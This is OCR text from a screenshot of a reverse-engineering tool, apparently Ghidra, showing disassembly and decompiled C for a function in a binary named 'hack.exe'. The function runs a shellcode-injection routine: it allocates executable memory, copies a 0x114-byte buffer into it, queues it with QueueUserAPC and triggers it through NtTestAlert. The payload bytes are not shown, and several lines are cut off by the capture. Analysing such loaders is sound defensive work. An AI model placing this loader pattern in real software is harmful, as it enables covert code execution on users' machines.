 k.exe
avigation Search Select Tools Window Help
I D U L F B
Listing: hack.exe
00402710 48 89 c1 MOV RCX,RAX
00402713 ff 15 c3 CALL qword ptr [->KERNEL32.DLL::GetProcAd
5a 00 00
00402719 31 c9 XOR ECX,ECX
0040271b 41 b9 40 MOV R9D,0x40
00 00 00
00402721 41 b8 00 MOV R8D,0x1000
10 00 00
00402727 48 89 c3 MOV RBX,RAX
0040272a ba 14 01 MOV EDX,0x114
00 00
0040272f ff 15 e7 CALL qword ptr [->KERNEL32.DLL::VirtualAl
5a 00 00
00402735 49 89 c4 MOV R12,RAX
00402738 ff 15 7e CALL qword ptr [->KERNEL32.DLL::GetCurren
5a 00 00
0040273e 41 b9 14 MOV R9D,0x114
01 00 00
00402744 4c 89 e2 MOV RDX,R12
00402747 4c 8d 05 LEA R8,[DAT_004030c0]
72 09 00 00
0040274e 48 c7 44 MOV qword ptr [RSP + local_28],0x0
Decompile: FUN_004026f0 - (hack.exe)
1
2 undefined8 FUN_004026f0(void)
3
4 {
5 HMODULE hModule;
6 FARPROC pFVar1;
7 PAPCFUNC pfnAPC;
8 HANDLE pvVar2;
9
10 FUN_004015f0();
11 hModule = GetModuleHandleA("ntdll");
12 pFVar1 = GetProcAddress(hModule,"NtTestAlert");
13 pfnAPC = (PAPCFUNC)VirtualAlloc((LPVOID)0x0,0x114,0x1000,0x40
14 pvVar2 = GetCurrentProcess();
15 WriteProcessMemory(pvVar2,pfnAPC,&DAT_004030c0,0x114,(SIZE_T
16 pvVar2 = GetCurrentThread();
17 QueueUserAPC(pfnAPC,pvVar2,0);
18 (*pFVar1)();
19 return 0;
20 }
21
Console - Scripting